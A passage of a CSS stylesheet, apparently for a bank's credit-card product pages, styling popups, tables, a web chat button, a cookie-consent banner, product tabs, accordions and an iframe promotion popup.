    width: 50%;
    display: table-cell;
    vertical-align: middle;
}

.box-detail-promotion .sub-box-detail .detail {
    padding-left: 40px;
}

.popup-content-style .content .box-detail-promotion {
    position: relative;
    margin-bottom: 30px;
}

.popup-content-style .content .box-detail-promotion .sub-box-detail {
    position: relative;
    height: 100%;
}

.popup-content-style .content .box-detail-promotion+p {
    margin-bottom: 25px;
}

/*========== Popup - END ==========*/

/*========== Table - START ==========*/
.table-overflow {
    overflow-x: auto;
    padding: 5px;
}

.table {
    margin: 0 0 10px 0;
    border-radius: 10px;
    width: 100%;
}

.table thead {
    background-color: #00A850;
    color: #fff;
}

.table thead tr th {
    color: #fff;
    font-family: kurious-looped;
    font-weight: 600;
    font-size: 13px;
    line-height: 1.5;
}

.table thead tr th:last-child,
.table tbody tr td {
    border-left: 1px solid #eee;
}

.table tbody tr {
    border: 1px solid #eee;
}

.table thead tr th,
.table tbody tr td {
    padding: 10px;
}

.table thead th.radius-left-top {
    -webkit-border-top-left-radius: 10px;
    -moz-border-radius-topleft: 10px;
    border-top-left-radius: 10px;
}

.table thead th.radius-right-top {
    -webkit-border-top-right-radius: 10px;
    -moz-border-radius-topright: 10px;
    border-top-right-radius: 10px;
}

/*========== Table - END ==========*/

/*========== Apply Online - START ==========*/
.sc-apply-online {
    color: #fff;
    background-color: #137E6A;
    position: absolute;
    top: auto;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 0;
    overflow: hidden;
    -webkit-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -o-transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: .5s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.sc-apply-online.full {
    position: fixed;
    top: 80px;
    height: 90px;
}

.apply-online {
    display: table;
    width: 100%;
    min-height: 90px;
    padding: 7px 0;
}

.apply-online>* {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
}

.apply-online>*:last-child {
    text-align: right;
}

.apply-online .action {
    width: 1%;
}

.apply-online .heading {
    color: inherit;
}

.apply-online .heading .ic {
    display: inline-block;
    vertical-align: middle;
}

.apply-online .heading .ic:not(:last-child) {
    margin-right: 15px;
}

.apply-online .heading .ic img {
    display: block;
    width: 35px;
}

/*========== Apply Online - END ==========*/

/*========== EN - START ==========*/
html[lang="en"] .details-container .desc {
    font-size: 16px;
}

html[lang="en"] .special-offers .special-offer {
    height: 230px;
}

/*========== EN - END ==========*/

/*========== Clear Style - START ==========*/
.header-top.hv-bg::before {
    opacity: 1;
    background: #00a850;
    background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
    background-size: 100% auto;
}

#page {
    overflow: hidden;
}

.row-cc h3 {
    font-size: 13px;
}

.box-ft-links .link {
    font-size: 16px;
}

.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
    height: 45px;
    border-radius: 25px;
}

/*========== Clear Style - END ==========*/
.headline {
    text-align: left;
    margin-bottom: 0;
}


/* Web Chat */
.webchat {
    display: inline-block;
    position: fixed;
    bottom: 75px;
    right: 55px;
    z-index: 9999;
    width: auto;
    height: auto;
}

.webchat-inner {
    position: relative;
}

a.webchat-btn {
    cursor: pointer;
    display: inline-block;
    vertical-align: bottom;
    width: 44px;
    height: 44px;
    text-align: center;
    text-decoration: none;
}

.webchat-btn:before {
    font-family: 'icokbank';
    /* content: "\e92d"; */
    font-size: 25px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #fff;
    background-color: #00a950;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    width: 100%;
    height: 100%;
    line-height: 48px;
}

.webchat-tooltip {
    position: relative;
    display: inline-block;
    width: auto;
    height: 60px;
    line-height: 60px;
    padding: 0 8px;
    top: 8px;
    right: 12px;
    background: #fafafa;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #dadada;
    font-size: 0;
    text-align: center;
    white-space: nowrap;
}

.webchat-tooltip:hover {
    display: inline-block !important;
}

.webchat-tooltip:after {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #fafafa;
    display: block;
    width: 0;
    z-index: 1;
    right: -8px;
    top: 22px;
}

.webchat-tooltip:before {
    content: '';
    position: absolute;
    border-style: solid;
    border-width: 8px 0 8px 8px;
    border-color: transparent #cacaca;
    display: block;
    width: 0;
    z-index: 0;
    right: -9px;
    top: 22px;
}

.webchat-tooltip .icon,
.webchat-tooltip .text {
    display: inline-block;
    vertical-align: top;
    padding: 0 8px 0 0;
}

.webchat-tooltip .icon>img {
    width: 45px;
}

.webchat-tooltip .text {
    font-size: 13px;
    font-weight: 500;
    color: #999;
}

.webchat-tooltip .ic-close {
    font-size: 8px;
    font-weight: 600;
    color: #00a950;
    position: absolute;
    right: 7px;
    top: 7px;
}

/* End Web Chat */

/* policy cookies garage */
#PolicyCookies {
    width: 100%;
    background: black;
    position: fixed;
    bottom: auto;
    opacity: 0.9;
    z-index: 9999999;
    padding: 20px 15px !important;
    margin: 0 auto;
    display: flex;
    flex-flow: column wrap;
    align-items: center;
    justify-content: center;
    box-sizing: border-box
}

#PolicyCookies,
#PolicyCookies p,
#PolicyCookies .btn,
#PolicyCookies a {
    font-family: kurious-looped !important;
    font-size: 13px;
    line-height: 20px;
}

#PolicyCookies p {
    margin: 0;
}

#PolicyCookies span a {
    color: #00a950 !important;
}

#PolicyCookies .col-md-3,
#PolicyCookies .col-xs-12 {
    flex: 1;
    max-width: 100%;
    padding: 0;
    position: relative;
    float: none;
}

#PolicyCookies .col-md-3 {
    display: flex;
    flex-flow: row wrap;
    justify-content: center;
    align-items: center;
    float: none;
}

#PolicyCookies .col-xs-5 {
    width: 96px;
    padding: 0 !important;
    position: relative;
    margin-left: 0;
    margin-right: 0;
    margin-top: 10px;
}

#PolicyCookies .col-xs-5.col-md-5 {
    flex-basis: unset;
}

#PolicyCookies .col-xs-5.col-md-5 .btn {
    border: 2px solid white;
    display: block;
    padding: 0 10px !important;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 40px;
    line-height: 36px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child .btn {
    border: 2px solid green;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    border-radius: 4px;
    height: 40px;
}


#PolicyCookies .col-xs-5.col-md-5:first-child {
    padding: 0 !important;
    margin-right: 5px;
}

#PolicyCookies .col-xs-5.col-md-5:last-child {
    padding: 0 !important;
    margin-left: 5px;
    line-height: 40px;
}

#PolicyCookies .btn {
    all: unset;
    margin: 0;
    background-color: transparent;
    border-radius: 4px !important;
}

@media screen and (min-width: 768px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 512px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-xs-5 {
        margin-top: 0;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 256px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }
}

@media screen and (min-width: 1024px) {
    #PolicyCookies {
        flex-flow: row wrap;
    }

    #PolicyCookies .col-md-8 {
        flex: 1;
        max-width: 760px;
        padding: 0;
        float: none;
    }

    #PolicyCookies .col-md-3 {
        flex: 1;
        max-width: 380px;
        padding: 0;
        float: none;
        justify-content: flex-end;
    }

    #PolicyCookies .col-md-5 {
        width: 96px;
        margin-top: 0;
    }

    #PolicyCookies .col-xs-5.col-md-5:first-child {
        padding: 0 !important;
        margin-right: 10px;
    }
}

.dd .ddChild li img {
    max-height: 35px;
    object-fit: contain;
}

.dd .ddTitle .ddTitleText img {
    max-height: 35px;
    object-fit: contain;
}


/*======= sticky for new navigation =======*/
.theme-pttblue .sc-apply-bar {
    padding-top: 0px;
    display: none !important;
}

.theme-pttblue .sc-apply-bar .container {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
}

.theme-platinum .sc-floating-apply-m>.container>.sc-content,
.theme-linepoints .sc-floating-apply-m>.container>.sc-content,
.theme-passion .sc-floating-apply-m>.container>.sc-content,
.theme-shopee .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content,
.theme-jcb .sc-floating-apply-m>.container>.sc-content,
.theme-onesiam .sc-floating-apply-m>.container>.sc-content,
.theme-bdms .sc-floating-apply-m>.container>.sc-content,
.theme-king-power .sc-floating-apply-m>.container>.sc-content,
.theme-cga .sc-floating-apply-m>.container>.sc-content,
.theme-tu .sc-floating-apply-m>.container>.sc-content,
.theme-unionpay .sc-floating-apply-m>.container>.sc-content,
.theme-amway .sc-floating-apply-m>.container>.sc-content,
.theme-tcc .sc-floating-apply-m>.container>.sc-content,
.theme-titanium .sc-floating-apply-m>.container>.sc-content {
    padding-top: 8px;
    padding-bottom: 8px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption>p,
.theme-platinum .sc-floating-apply-m .sc-content>p.display-7,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
    max-height: 2.6em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.theme-platinum .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-linepoints .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-passion .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-shopee .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-jcb .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-onesiam .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-bdms .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-king-power .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-cga .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tu .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-unionpay .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-amway .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-tcc .sc-floating-apply-m .sc-content>p.display-7 strong,
.theme-titanium .sc-floating-apply-m .sc-content>p.display-7 strong {
    font-family: kurious-looped;
    font-size: 13px;
    font-weight: 500;
    line-height: 1.5em;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .image {
    width: 21.7px;
}

.theme-pttblue .sc-apply-bar .apply-bar-detail .caption {
    padding-left: 12px;
}

.theme-platinum .sc-floating-apply-m .sc-content>img,
.theme-linepoints .sc-floating-apply-m .sc-content>img,
.theme-passion .sc-floating-apply-m .sc-content>img,
.theme-shopee .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img,
.theme-jcb .sc-floating-apply-m .sc-content>img,
.theme-onesiam .sc-floating-apply-m .sc-content>img,
.theme-bdms .sc-floating-apply-m .sc-content>img,
.theme-king-power .sc-floating-apply-m .sc-content>img,
.theme-cga .sc-floating-apply-m .sc-content>img,
.theme-tu .sc-floating-apply-m .sc-content>img,
.theme-unionpay .sc-floating-apply-m .sc-content>img,
.theme-amway .sc-floating-apply-m .sc-content>img,
.theme-tcc .sc-floating-apply-m .sc-content>img,
.theme-titanium .sc-floating-apply-m .sc-content>img {
    width: 53px;
    margin-right: 12px;
}

#navigation-page-sticky a.sticky-anchor,
#navigation-page-sticky .box-cta .btn {
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
}

.fx-showConsent .mfp-container {
    padding-top: 150px !important;
}
/* .fx-showConsent .mfp-content {
    padding-top: 150px !important;
} */

.fx-showConsent .mfp-content>div {
    position: relative !important;
}

.fx-showConsent .kcc.popup-revise .mfp-content button.mfp-close,
.fx-showConsent .kcc.popup-revise-02 .mfp-content button.mfp-close,
.fx-showConsent .popup-revise .mfp-content button.mfp-close {
    top: -10px !important;
}

.fx-showConsent.no-see .mfp-content {
    padding-top: 50px !important;
}

.kcc .product-details .stickyNav-anchor.hx {
    margin-bottom: 0;
}

.credit-lists .credit-list .list-check .bullet-green:before {
    color: #566a4a;
}

.mt-15-auto {
    margin: 15px auto 0;
}

#kplus-faqs.tab-content .accordion-group {
    margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
    z-index: 98;
}

.icw.kcc .slick-arrow {
    z-index: 97;
}

.icw.kcc .sc-s-apply {
    min-height: 100% !important;
    max-height: 100% !important;
    overflow: hidden;
}

#benefits-inner {
    padding: 60px 0;
}

@media screen and (max-width:767px) {
    .fx-showConsent .mfp-content {
        padding-top: 100px !important;
    }

    /*  */
    #benefits-inner {
        padding: 30px 0;
    }

    .credit-list {
        display: none;
    }

    .credit-list.swiper-slide {
        display: block;
        height: auto;
    }

    .icw .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets {
        position: relative;
        bottom: -10px;
    }

    .icw #product-search h1,
    .icw #product-search h2 {
        font-size: 26px;
    }
}

@media screen and (max-width: 1024px) {
    .sc-floating-apply-m {
        display: block !important;
    }

    .align-left {
        align-items: start !important;
    }
}

/*======= sticky for new navigation =======*/

/* ====== tab-new-style ====== */
.icw #product-search.tab-new .sc-heading {
    text-align: center;
}

.icw #product-search.tab-new .action-dropdown {
    display: none;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 56px;
    font-size: 16px;
    color: #999;
    font-weight: 600;
    flex-direction: column-reverse;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
    margin-left: 0;
    margin-bottom: 8px;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active {
    border-bottom: 3px solid #00A94F !important;
    background: transparent;
    border-radius: 0;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.active .choice-name {
    color: #333;
    font-weight: 600;
}

.icw #product-search.tab-new .filter-wrapper .form-ic {
    border-bottom: 2px solid #ebebeb;
    width: 100% !important;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice {
    border: 0;
    padding: 0;
    border-bottom: 3px solid transparent !important;
    background: transparent;
}

.icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:not(:last-child) {
    margin-right: 0;
}

.icw #product-search.tab-new .choice-group:not(:last-child) {
    display: flex;
    justify-content: center;
    gap: 40px;
    margin-bottom: 4px;
}

@media screen and (max-width: 1199px) {
    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 32px;
    }
    .icw #navigation-page-sticky.stickyNav {
        z-index: 999;
    }
}

@media screen and (max-width:991px) {
    .icw #navigation-page-sticky.stickyNav {
        max-height: calc(100vh - 70px) !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic {
        width: max-content !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name .ic {
        margin-right: 10px;
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice .choice-name {
        flex-direction: row-reverse;
        height: 40px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice {
        background: transparent;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline {
        /* margin-right: 16px !important; */
        margin-bottom: 0;
    }

    .icw #product-search.tab-new .choice-group:not(:last-child) {
        gap: 16px;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice.inline:last-child {
        margin-right: 16px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice {
        margin-bottom: 0;
        display: flex;
        justify-content: flex-start;
        white-space: nowrap !important;
        overflow: auto;
        margin-right: 20px;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice::-webkit-scrollbar {
        display: none;
    }

    .icw #product-search.tab-new .field {
        /* position: relative; */
        width: calc(100vw - 65px);
        display: block;
        position: absolute;
        border-bottom: 1px solid #DBDBDB;
        padding-bottom: 0;
        padding-left: 0;
        margin-left: 12px;
    }

    .icw #product-search.tab-new .action-dropdown {
        display: block;
        position: absolute;
        z-index: 3;
        top: -14px;
        right: 5px;
        width: 25px;
        margin-top: 19px;
        height: 28px;
        border-left: 1px solid #DBDBDB;
        align-items: normal;
        justify-content: flex-end;
        background: transparent;
        box-shadow: -20px 0px 15px 0px rgba(248, 248, 248, 0.9);
    }

    .icw #product-search.tab-new .action-dropdown .link-d {
        display: block;
        position: relative;
        width: 25px;
        height: 40px;
        font-size: 13px;
        background: transparent;
        font-family: 'iconavigation' !important;
    }

    .icw #product-search.tab-new .action-dropdown .link-d::before {
        content: "\e900";
        position: absolute;
        transform: rotate(90deg);
        top: 7px;
        left: 8px;
        transition: .3s ease-in-out;
        color: #00A94F;
    }

    .icw #product-search.tab-new .action-dropdown .link-d.active:before {
        transform: rotate(-90deg);
    }

    .icw #product-search.tab-new .tab-dropdown {
        position: absolute;
        z-index: 2;
        top: 0px;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        margin-left: -15px;
    }

    .icw #product-search.tab-new .tab-dropdown.active {
        opacity: 1;
        visibility: visible;
        background-color: #fafafa;
        padding: 0 16px;
    }

    .icw #product-search.tab-new .tab-dropdown .txt {
        font-weight: 600;
        font-size: 16px;
        color: #999;
        line-height: 40px;
        /* padding-left: 16px; */
    }


    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        display: block;
        top: 40px;
        position: absolute;
        overflow: visible;
        white-space: initial !important;
        z-index: 10000;
        background-color: #fafafa;
        left: -14px;
        width: 100vw;
        padding: 15px 5px;
        box-shadow: 0 10px 10px rgba(0, 0, 0, 0.05);
        border-top: 1px solid #DBDBDB;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline {
        width: fit-content;
        display: inline-block;
        height: 45px;
        padding: 10px 15px;
        border: 1px solid #DBDBDB !important;
        border-radius: 8px;
        background-color: #fff;
        margin: 5px !important;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active .choice.inline.active {
        border: 1px solid #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice.active .choice-name {
        color: #00A94F !important;
    }

    .icw #product-search.tab-new .filter-wrapper .form-ic .choice-group.credit-card-choice.active .choice .choice-name {
        height: auto;
    }

    .icw #product-search.tab-new #scopeMobile.credit-lists {
        margin-top: 30px;
        z-index: 100;
    }

    .icw #product-search.tab-new .choice-group.credit-card-choice.active {
        position: relative !important;
        z-index: 10000 !important;
    }

    .icw #product-search.tab-new .field {
        z-index: 101;
    }

    .icw #product-search.tab-new .filter-wrapper {
        position: relative;
        overflow: visible;
        z-index: 101;
    }
}

@media screen and (max-width:768px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 40px);
    }
}

@media screen and (max-width:767px) {
    .icw #product-search.tab-new .field {
        width: calc(100vw - 18px);
    }
}

@media screen and (max-width: 1023px) {
    #application-details .tab-responsive-scroll-rv {
        z-index: 1000 !important;
    }
}

/* ====== tab-new-style ====== */

/* ====== box-tip ====== */
.sc-special .slick-slider .slick-dots {
    bottom: 0 !important;
}

.box-tip {
    border-radius: 8px;
    border: 1px solid #EEE;
    padding: 16px;
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
    background: #FAFAFA;
}

.c-black-6 {
    color: #666 !important;
}

.box-tip i {
    color: #fff;
    margin-right: 8px;
    font-size: 20px;
    background: #00A94F;
    border-radius: 100%;
    padding: 2px;
    position: relative;
    top: 3px;
}

.box-tip p {
    line-height: 24px;
}

@media screen and (max-width:767px) {
    .box-tip {
        flex-direction: column;
    }
}

@media screen and (max-width:990px) {
    .box-tip {
        flex-direction: column;
    }
}

/* ====== box-tip ====== */

/* ====== back-to-main ====== */
.sc-back {
    position: relative;
    max-width: 1300px;
    margin: auto;
    border-radius: 8px;
    border: 1px solid #FFF;
    background: rgba(255, 255, 255, 0.90);
    margin-top: 100px;
    margin-bottom: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 40px;
    padding: 42px 0;
    height: 186px;
    overflow: visible;
}

.kcc .sc-back .back-img {
    width: 278px;
}

.kcc .sc-back .back-inner {
    display: flex;
    align-items: center;
    flex-direction: column;

}

.kcc .sc-back .txt-title {
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}

.nw {
    white-space: nowrap !important;
}

.kcc .sc-back .btn-back {
    border-radius: 100px;
    background: #00A94F;
    width: 250px;
    height: 50px;
    display: block;

    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px;
    font-weight: 600;
    line-height: 50px;
    text-align: center;
    margin-top: 20px;
    transition: .3s ease-in-out;
}

.kcc .sc-back .btn-back:hover {
    background: #009445;
}

.hidden-w767 {
    display: block !important;
}

.visible-w767 {
    display: none !important;
}

@media screen and (max-width:1400px) {
    .sc-back {
        margin-left: 16px;
        margin-right: 16px;
        margin-top: 54px;
    }

    section.section.sc-product-detail.has-sc-back {
        padding-bottom: 16px;
    }
}

@media screen and (max-width:767px) {
    .sc-back {
        margin: 16px;
        margin-bottom: 0;
        height: auto;
        padding: 16px;
    }

    .kcc .sc-back .back-img {
        width: 122px;
        margin: 16px 0;
    }

    .kcc .sc-back .back-inner,
    .kcc .sc-back .btn-back {
        width: 100%;
    }

    .hidden-w767 {
        display: none !important;
    }

    .visible-w767 {
        display: block !important;
    }
}

/* ====== back-to-main ====== */

.mb-16 {
    margin-bottom: 16px !important;
}

.mb-32 {
    margin-bottom: 32px !important;
}

/* #popup-dcc .promotion-content {
    padding-top: 40px !important;
} */

.promotion-popup-content .head-26 {
    font-size: 20px !important;
    line-height: 30px !important;
}

.promotion-popup-content .head-20 {
    font-size: 18px !important;
    line-height: 1.5 !important;
}

.accordion-group .accordion-new {
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.10);
    margin-bottom: 16px;
}

.accordion-group .accordion-new:last-child {
    margin-bottom: 0;
}

.accordion-group .accordion-new .accordion-title {
    background: #fff;
    color: #333;
    font-family: kurious-looped;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.5;
    padding: 16px 46px 16px 16px  !important;
    border-left: 0;
    transition: .3s ease-in-out;
}

.accordion-group .accordion-new .accordion-title.active {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:hover {
    background: #00a94f;
    color: #fff !important;
}

.accordion-group .accordion-new .accordion-title:after {
    color: #00a94f !important;
    font-weight: 500;
    font-size: 16px;
    content: "\e91d" !important;
}

.accordion-group .accordion-new .accordion-title.active:after {
    content: "\e91c" !important;
}

.accordion-group .accordion-new .accordion-content {
    background: #fff;
    padding: 16px;
}

.accordion-group .accordion-new .accordion-title.active:after,
.accordion-group .accordion-new .accordion-title.active,
.accordion-group .accordion-new .accordion-title:hover:after {
    color: #fff !important;
}

.accordion-group .accordion-new ul,
.accordion-group .accordion-new ol {
    padding-left: 20px;
}

.mfp-content .accordion-group .accordion-new ul li {
    list-style: disc;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new ol li {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
    margin-bottom: 5px;
}

.mfp-content .accordion-group .accordion-new p {
    list-style: decimal;
    color: #333;
    font-family: kurious-looped !important;
    font-size: 16px !important;
    font-weight: 500;
}

.accordion-group .accordion-new ul li:last-child,
.accordion-group .accordion-new ol li:last-child {
    margin-bottom: 0;
}

.txt-link:hover {
    text-decoration: underline;
}

.mfp-content .promotion-content .btn-apply-new a.btn.btn-app {
    background-color: #00A950;
    color: #FFF;
    font-family: kurious-looped;
    font-size: 16px !important;
    font-weight: 600;
    line-height: 48px;
    border-radius: 8px;
    width: 220px;
    height: 48px;
    transition: .3s ease-in-out;
}

@media screen and (min-width:767px) {
    .accordion-group .accordion-new .sc-content {
        margin-top: 24px;
    }

    .accordion-group .accordion-new .accordion-content {
        padding: 24px 16px;
    }

    .promotion-popup-content .head-26 {
        font-size: 26px !important;
        line-height: 1.5 !important;
    }

    .promotion-popup-content .head-20 {
        font-size: 20px !important;
        line-height: 1.5 !important;
    }
}

.mfp-content .table-dcc {
    width: 100%;
    max-width: unset !important;
    /* min-width: 400px; */
    border-collapse: collapse !important;
    box-shadow: none !important;
    border: 0 !important;
    margin-bottom: 0;
    border-radius: 10px;
    overflow: hidden;
}
.mfp-content .box-table-dcc {                        
    border: 1px solid #eee;
    border-radius: 10px;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
    background: #00a94f !important;
    padding: 8px !important;
    font-size: 18px !important;
    text-align: center;
    font-family: kurious-looped;
    font-weight: 600 !important;
}
.mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
    color: #666666 !important;
    background: #fff !important;
    padding: 8px !important;
    font-family: kurious-looped;
    text-align: left !important;
    line-height: 1.5;
}

/* .mfp-content .promotion-popup-content .box-table-dcc .table-dcc tr:last-child td {
    border-bottom: 0 !important;
} */

@media screen and (max-width:767px) {
    /* .mfp-content .box-slide{
        overflow-x: auto;
    } */
    
    /* .mfp-content .box-table-dcc {    
        min-width: 402px;
    } */

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc th {
        font-size: 13px !important;
        padding: 8px !important;
    }

    .mfp-content .promotion-popup-content .box-table-dcc .table-dcc td {
        padding: 4px !important;
        font-size: 13px !important;
        line-height: 1.5;
    }

    .hint-scroll.green {
        display: flex !important;
        justify-content: center;
        align-items: center;
        font-weight: 500;
        color: #333;
        margin-bottom: 8px;
    }

    .hint-scroll.green .icon-swipe {
        font-size: 32px;
        color: #00a94f;
    }

    .hint-scroll.green .txt {
        margin-left: 8px;
        font-size: 13px;
        font-weight: 500;
        font-family: kurious-looped;
        line-height: 1.5;
        color: #333;
    }

    /* #popup-dcc {
        padding-top: 40px;
    } */

    #popup-dcc .hint-scroll {
        display: none !important;
    }

    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .theme-platinum .sc-special .cards {
        /* padding-bottom: 40px; */
        padding-bottom: 0;
    }
    .kcc.theme-platinum .sc-special .cards .slick-list {
        padding-right: 0 !important;
    }
}

.new-promo {
    box-shadow: 0px 0px 11px 0px #00A94F;
    border: 1px solid #00a94f;
    position: relative;
}

.tag-promo {
    position: absolute;
    top: 20px;
    left: -5px;
    max-width: 88px !important;
    width: 100%;
}

.iframe-popup-content {
    /* padding: 48px 16px; */
    padding: 0;
    /* padding-bottom: 16px; */
    background: #F4FEF8 !important;
}

.iframe-popup-content .promotion-content {
    padding: 0 !important;
    margin: 0 !important;
    max-width: none;
    display: flex;
    flex-direction: column;
}

.iframe-popup-content .promotion-content.topbar {
    flex-direction: column-reverse;
}

.append-iframe iframe {
    width: 100%;
    height: 100%;
    border: 0;
    border-bottom: 1px solid #d9d9d9;
    min-height: 75dvh;
}

.iframe-popup-content .promotion-content.topbar .append-iframe iframe {
    border-top: 1px solid #d9d9d9;
}


.append-iframe {
    min-height: 75dvh;
    position: relative;
    margin-bottom: -6px;
}

.iframe-load {
    position: relative;
    min-height: 75dvh;
}


/* .iframe-popup .mfp-inline-holder .mfp-content {
    height: 100vh;
} */

.f-looped {
    font-family: 'kurious-looped' !important;
}

.kcc .mfp-content .iframe-popup-content .btn-apply {
    /* border-top: 1px solid #d9d9d9; */
    margin-top: 0 !important;
    padding: 16px !important;
    /* padding-top: 8px !important;
    padding-bottom: 0 !important; */
}

.kcc .mfp-content .iframe-popup-content .btn-apply-new .btn-app {
    max-width: unset !important;
    width: 100% !important;
    height: 40px !important;
    line-height: 40px !important;
}

.theme-pttblue .sc-special .cards .card .caption {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.section-highlight .highlight-bg img {
    width: 100%;
}

.g-load-div2 {
    position: absolute;
    top: 0;
    left: 0;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    background: #fff;
    display: block;
    width: 100%;
    /* height: 75%; */
    /* margin: auto; */
    /* margin-top: 35%; */
    min-height: 75dvh;
  }
  
  .g-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  
  .g-loader {
    border: 5px solid #00A950;
    border-radius: 100%;
